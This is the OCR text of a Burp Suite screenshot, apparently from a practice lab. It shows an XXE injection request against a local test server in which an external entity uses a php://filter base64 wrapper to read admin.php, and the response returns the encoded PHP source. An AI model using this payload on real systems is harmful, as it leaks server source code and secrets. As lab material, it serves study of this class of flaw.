 Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.223.131 HTTP/1 ?
Request
Pretty Raw Hex \n
11 Referer: http://192.168.223.131/xxe/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY admin SYSTEM
"php://filter/read=convert.base64-encode/resource=admin.ph
p">
17 ]>
18 <root>
<name>
&admin;
</name>
<password>
1
</password>
</root>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Sep 2023 03:12:30 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 4447
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
PD9waHAKICAgc2Vzc2lvbl9zdGFydCgpOwo/PgoKCjxodG1sIGxhbmcgPSAiZ
W4iPgogICAKICAgPGhlYWQ+CiAgICAgIDx0aXRsZT5hZG1pbjwvdGl0bGU+Ci
AgICAgIDxsaW5rIGhyZWYgPSAiY3NzL2Jvb3RzdHJhcC5taW4uY3NzIiByZWw
gPSAic3R5bGVzaGVldCI+CiAgICAgIAogICAgICA8c3R5bGU+CiAgICAgICAg
IGJvZHkgewogICAgICAgICAgICBwYWRkaW5nLXRvcDogNDBweDsKICAgICAgI
CAgICAgcGFkZGluZy1ib3R0b206IDQwcHg7CiAgICAgICAgICAgIGJhY2tncm
91bmQtY29sb3I6ICNBREFCQUI7CiAgICAgICAgIH0KICAgICAgICAgCiAgICA
gICAgIC5mb3JtLXNpZ25pbiB7CiAgICAgICAgICAgIG1heC13aWR0aDogMzMw
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 10
Response Headers 6
Done 4,639 bytes | 31 millis